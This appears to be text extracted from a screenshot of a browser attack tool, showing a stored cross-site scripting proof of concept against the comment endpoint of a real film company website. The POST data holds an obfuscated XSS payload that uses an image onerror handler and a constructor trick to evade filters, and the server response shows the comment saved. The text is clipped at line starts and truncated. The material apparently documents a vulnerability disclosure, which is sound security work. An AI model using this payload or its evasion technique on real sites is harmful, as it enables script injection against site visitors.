 ad URL
http://www.wandafilm.com/wanda/news.do?m=addComment
plit URL
xecute
Enable Post data Enable Referrer
ata
newsId=20141107085837838913&content=<img src="x" onerror="[].constructor.constructor('aler\164(1)')()">
mmentAssist":"0","commentContent":"","commentId":"20141229102710650111","commentTime":"2014-12-29","commentUserId":"20141229061112086633","commentViewpointId":"
/20141229090755671746.png","newsId":"20141107085837838913","other":"","parentId":"0","parentUserName":"","tableName":"NEWS_COMMENT","userName":"aa","viewpointNumL